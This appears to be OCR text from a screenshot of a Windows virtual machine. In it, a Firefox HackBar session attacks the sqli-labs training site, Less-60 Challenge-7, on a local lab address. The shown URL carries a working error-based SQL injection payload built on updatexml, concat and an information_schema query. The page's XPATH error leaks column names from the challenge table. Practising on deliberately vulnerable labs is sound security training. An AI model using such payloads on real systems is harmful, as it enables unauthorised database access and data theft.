 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
正在
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-60:Challenge-7
192.168.2.59/sqli/Less-60/?id=0") or (updatexml(1,concat(0x7e,(select (select group_concat(column_name)%20 from information
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~id,sessid,secret_8EO5,tryy~'
SQL DUMB SERIES - 60
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.59/sqli/Less-60/?id=0") or (updatexml(1,concat(0x7e,(select (select group_concat(column_name)  from information_schema.columns where table_name='stezqwwyhr' and
table_schema=database())),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Windows
C
challenge=f0ade77b43923b38237db569b016ba25
中
英
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。